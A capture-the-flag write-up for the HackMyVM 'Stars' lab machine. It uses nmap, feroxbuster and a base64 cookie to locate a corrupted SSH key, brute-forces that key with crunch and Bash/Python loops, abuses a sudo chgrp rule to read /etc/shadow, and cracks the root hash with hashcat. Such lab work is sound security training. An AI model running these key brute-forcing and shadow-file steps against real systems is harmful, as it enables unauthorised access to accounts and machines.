Stars by Cromiphi
No comments, just write-up.
00. Metainfo
| Title: | Stars |
| Author: | Cromiphi |
| Release date: | 2021-10-20 |
| Download from: | HackMyVM |
| Level: | Easy |
| System: | Linux |
| You’ll learn: | Enumerate, Bruteforce, Cookies, Bash script, Hashcat |
01. Metasploit and scan
msf6 exploit(multi/http/wp_file_manager_rce) > db_nmap -T4 -A -p- 172.16.1.205
[*] Nmap: Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-20 08:40 CEST
[-] db_nmap: Interrupted
msf6 exploit(multi/http/wp_file_manager_rce) > workspace -a stars
[*] Added workspace: stars
[*] Workspace: stars
msf6 exploit(multi/http/wp_file_manager_rce) > db_nmap -T4 -A -p- 172.16.1.205
[*] Nmap: Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-20 08:40 CEST
[*] Nmap: Nmap scan report for debian.lan (172.16.1.205)
[*] Nmap: Host is up (0.0034s latency).
[*] Nmap: Not shown: 65533 closed ports
[*] Nmap: PORT STATE SERVICE VERSION
[*] Nmap: 22/tcp open ssh OpenSSH 8.4p1 Debian 5 (protocol 2.0)
[*] Nmap: | ssh-hostkey:
[*] Nmap: | 3072 9e:f1:ed:84:cc:41:8c:7e:c6:92:a9:b4:29:57:bf:d1 (RSA)
[*] Nmap: | 256 9f:f3:93:db:72:ff:cd:4d:5f:09:3e:dc:13:36:49:23 (ECDSA)
[*] Nmap: |_ 256 e7:a3:72:dd:d5:af:e2:b5:77:50:ab:3d:27:12:0f:ea (ED25519)
[*] Nmap: 80/tcp open http Apache httpd 2.4.51 ((Debian))
[*] Nmap: |_http-server-header: Apache/2.4.51 (Debian)
[*] Nmap: |_http-title: Cours PHP & MySQL
[*] Nmap: MAC Address: FA:F0:52:F6:9B:34 (Unknown)
[*] Nmap: No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ) .
[*] Nmap: TCP/IP fingerprint:
[*] Nmap: OS:SCAN(V=7.91%E=4%D=10/20%OT=22%CT=1%CU=36531%PV=Y%DS=1%DC=D%G=Y%M=FAF052%
[*] Nmap: OS:TM=616FB9F0%P=x86_64-pc-linux-gnu)SEQ(SP=FF%GCD=1%ISR=10F%TI=Z%II=I%TS=A
[*] Nmap: OS:)OPS(O1=M5B4ST11NW7%O2=M5B4ST11NW7%O3=M5B4NNT11NW7%O4=M5B4ST11NW7%O5=M5B
[*] Nmap: OS:4ST11NW7%O6=M5B4ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88
[*] Nmap: OS:)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M5B4NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+
[*] Nmap: OS:%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)
[*] Nmap: OS:T5(R=N)T6(R=N)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T7(R=N)U1(R=
[*] Nmap: OS:Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%
[*] Nmap: OS:T=40%CD=S)
[*] Nmap: Network Distance: 1 hop
[*] Nmap: Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
[*] Nmap: TRACEROUTE
[*] Nmap: HOP RTT ADDRESS
[*] Nmap: 1 3.40 ms debian.lan (172.16.1.205)
[*] Nmap: OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit / .
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 32.47 seconds
msf6 exploit(multi/http/wp_file_manager_rce) > services
Services
========
host port proto name state info
---- ---- ----- ---- ----- ----
172.16.1.205 22 tcp ssh open OpenSSH 8.4p1 Debian 5 protocol 2.0
172.16.1.205 80 tcp http open Apache httpd 2.4.51 (Debian)
02. Enumerate the webserver
# root@kali:/home/szikers/stars# feroxbuster -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -u http://172.16.1.205 -x php,txt,html,htm
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.3.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://172.16.1.205
🚀 Threads │ 50
📖 Wordlist │ /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.3.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
💲 Extensions │ [php, txt, html, htm]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Cancel Menu™
──────────────────────────────────────────────────
200 13l 22w 279c http://172.16.1.205/index.php
403 9l 28w 277c http://172.16.1.205/server-status
200 4l 24w 117c http://172.16.1.205/sshnote.txt
[####################] - 2m 1038140/1038140 0s found:3 errors:0
[####################] - 2m 1038140/1038140 6957/s http://172.16.1.205
03. Cookie


# root@kali:/home/szikers/stars# echo "cG9pc29uZWRnaWZ0LnR4dA==" | base64 -d ; echo
poisonedgift.txt
04. RSA
http://172.16.1.205/sshnote.txt
My RSA key is messed up, it looks like 3 capital letters have been replaced by stars. Can you try to fix it? sophie
05. Crunch
# root@kali:/home/szikers/stars# crunch 3 3 ABCDEFGHIJKLMNOPQRSTUVWXYZ > capital.txt
Crunch will now generate the following amount of data: 70304 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 17576
05. To create keys
Choose Bash
#!/bin/bash
KEYS4DIRECTORY=keys
LETTERS=capital.txt
CORRUPT_KEY=poisonedgift.txt
mkdir -p $KEYS4DIRECTORY
echo Generate keys
for i in $(cat $LETTERS);do
echo Generate $KEYS4DIRECTORY\\$i.rsa [$i]
sed "s/\*\*\*/$i/" $CORRUPT_KEY > $KEYS4DIRECTORY/$i.rsa
done;
Or Python
#!/usr/bin/python3
import string
import re
POISONFILE="poisonedgift.txt"
CAPITAL=string.ascii_uppercase
DIRFILE="keys"
os.mkdir(DIRFILE)
with open (POISONFILE) as file:
hash=file.read()
for i in CAPITAL:
for j in CAPITAL:
for k in CAPITAL:
threeChars=i+j+k
hash2=re.sub("\*\*\*", threeChars ,hash)
with open (DIRFILE+"/"+threeChars+".key","w") as file:
file.write(hash2)
And run it
KEYS4DIRECTORY=keys
LETTERS=capital.txt
echo Set permission
chmod 600 $KEYS4DIRECTORY/*
echo Check Keys
for i in $(ls -1 $KEYS4DIRECTORY/*); do
ssh -i $i sophie@172.16.1.205
echo $i
done
06. Shell
# sophie@debian:~$ sudo -l
Matching Defaults entries for sophie on debian:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User sophie may run the following commands on debian:
(ALL : ALL) NOPASSWD: /usr/bin/chgrp
# sophie@debian:~$ sudo /usr/bin/chgrp sophie /etc/shadow
# sophie@debian:~$ cat /etc/shadow
root:$1$root$decryptit/7.:18917:0:99999:7:::
daemon:*:18916:0:99999:7:::
bin:*:18916:0:99999:7:::
...
07. Hashcat
c:\temp\hashcat-6.2.3>hashcat.exe -O -a0 -m500 crack\stars.txt rockyou.txt
hashcat (v6.2.3) starting
OpenCL API (OpenCL 2.1 AMD-APP (3075.13)) - Platform #1 [Advanced Micro Devices, Inc.]
======================================================================================
* Device #1: Radeon (TM) RX 470 Graphics, 4032/4096 MB (3264 MB allocatable), 32MCU
OpenCL API (OpenCL 1.2 ) - Platform #2 [Intel(R) Corporation]
=============================================================
* Device #2: Intel(R) HD Graphics 4600, 1565/1629 MB (407 MB allocatable), 20MCU
* Device #3: Intel(R) Core(TM) i5-4460 CPU @ 3.20GHz, skipped
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 15
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Optimized-Kernel
* Zero-Byte
* Single-Hash
* Single-Salt
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 578 MB
Dictionary cache hit:
* Filename..: rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$1$root$[encrypted].:[decrypted]
Session..........: hashcat
Status...........: Cracked
Hash.Name........: md5crypt, MD5 (Unix), Cisco-IOS $1$ (MD5)
Hash.Target......: $1$root$decryptit
08. Root
sophie@debian:~$ su root
Password:
root@debian:/home/sophie# id
uid=0(root) gid=0(root) groups=0(root)


Zostaw komentarz